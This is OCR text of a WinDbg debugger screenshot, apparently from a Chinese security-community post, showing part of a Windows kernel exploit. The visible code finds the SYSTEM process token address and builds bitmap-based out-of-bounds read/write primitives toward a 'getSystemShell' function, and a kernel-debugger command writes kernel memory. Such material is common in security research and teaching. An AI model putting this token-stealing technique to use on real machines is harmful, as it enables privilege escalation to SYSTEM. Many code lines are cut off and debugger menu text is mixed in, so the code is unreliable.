 文件 Home View Breakpoints Model Scripting Command Source
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings Source Assembly
Preferences
Local Help
Feedback Hub
Help
main.cpp
55 }
56 }
57 return 0;
58 }
59
60 DWORD64 getSystemProcessAddress()
61 {
62 // 找到SYSTEM RROCESS TOKEN ADDRESS
63 DWORD64 NtUserSpaceAddr = (DWORD64)LoadLibrary("ntoskrnl.exe"); // 这个地方根据实际结果
64 DWORD64 NtKernelSpaceAddr = getKernelBase();
65 DWORD64 PsInitialSystemProcessUserSpaceAddr = (DWORD64)GetProcAddress((HMODULE)NtUserS
66 DWORD64 PsInitialSystemProcessKernelSpaceAddr = PsInitialSystemProcessUserSpaceAddr +
67
68 std::cout << "[+] System Process could find at here: " << std::hex << PsInitialSystemP
69 return PsInitialSystemProcessKernelSpaceAddr;
70 }
71
72 VOID write_what_where_qword(DWORD64 whereWrite, DWORD64 whatWrite)
73 {
74 __debugbreak();
75 }
76
77 VOID readOOB(HBITMAP hManager,  HBITMAP hWorker, DWORD64 whereWrite, LPVOID whatWrite, int
78 {
79 //__debugbreak();
80 SetBitmapBits(hManager, len, &whereWrite);
81 //__debugbreak();
82 GetBitmapBits(hWorker, len, whatWrite);
83 }
84
85 VOID writeOOB(HBITMAP hManager, HBITMAP hWorker, DWORD64 whereWrite, LPVOID whatWrite, int
86 {
87 SetBitmapBits(hManager, len, &whereWrite);
88 SetBitmapBits(hWorker, len, &whatWrite);
89 }
90
91 VOID getSystemShell()
92 {
Command
kd> eq fffff901`407491e0 fffff901`40667cf0
DBGHELP: blog_test_win8_1 is not source indexed
kd>
先知社区
激活 Windows
转到"设置"以激活 Windows。